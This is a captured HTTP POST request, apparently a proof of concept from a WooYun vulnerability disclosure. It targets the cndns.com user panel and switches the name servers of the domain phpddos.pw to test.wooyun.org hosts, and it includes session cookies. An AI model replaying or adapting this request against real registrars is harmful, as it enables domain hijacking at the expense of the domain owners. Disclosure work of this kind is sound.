 POST /userpanel/dme_mng/dme_rec_rez.asp HTTP/1.1
Host: www.cndns.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.cndns.com/userpanel/dme_mng/dme_dns.asp?dnme=phpddos.pw
Cookie:
locationUrl=http%3A//www.cndns.com/members/loginaamhxGOIGusF.asp%3Frtn%3Dhttp%3A//www.cndns.com/userpanel/dme_mng/dme_r
ec.asp%3Fdnme%3Dphpddos.pw; refercndns=http%3A//www.cndns.com/userpanel/dme_mng/dme_rec.asp%3Fdnme%3Dphpddos.pw;
CNZZDATA2271963=cnzz_eid%3D724892988-1419565621-http%253A%252F%252Fwww.cndns.com%252F%26ntime%3D1421302099;
authunionkey=undefined; ASPSESSIONIDSCRTTBTR=NJIMAHKDJHPMGOFDCELFGLCC; CndnsCookies=cltSrvUState=0&cltTimeout=20;
cltSegCount=2; cltCkTime=1421304950962; ASPSESSIONIDAQSASBRT=FKFMOGKDOCCLJFNLPPKHDEFE
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
dnsname1=test.wooyun.org&dnsname2=test2.wooyun.org&domainname=phpddos.pw&module=dnsmodify&cooper=10&dnsname3=&dnsname4
=&dnsname5=&dnsname6=&Submit=%C8%B7+%B6%A8